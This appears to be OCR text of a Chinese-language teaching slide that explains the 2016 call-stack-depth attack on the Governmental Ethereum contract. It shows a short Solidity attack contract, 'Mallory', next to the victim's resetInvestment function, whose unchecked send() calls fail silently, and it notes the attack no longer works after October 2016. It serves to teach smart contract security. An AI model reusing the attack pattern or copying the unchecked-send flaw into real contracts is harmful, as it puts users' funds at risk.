 Governmental: attack 1
攻击手段:
- call stack limit attack
- exception disorder
1 contract Mallory {
2 function attack(address target, uint count) {
3 if (0<=count && count<1023) this.attack.gas(msg.gas-2000)(target, count+1);
4 else Governmental(target).resetInvestment();
5 }
6 }
• call stack在1022深度时运行到第4行
• resetInvestment在1023深度执行
• 这个时候24行和25行都会失败，因为达到了
call stack的深度限制
• 注意：该攻击手段在2016年10月18号后就不
能使用了
19 function resetInvestment() {
20 if (block.timestamp <
21 lastInvestmentTimestamp+ONE_MINUTE)
22 throw;
23
24 lastInvestor.send(jackpot);
25 owner.send(this.balance-1 ether);
26
27 lastInvestor = 0;
28 jackpot = 1 ether;
29 lastInvestmentTimestamp = 0;
30 }
31 }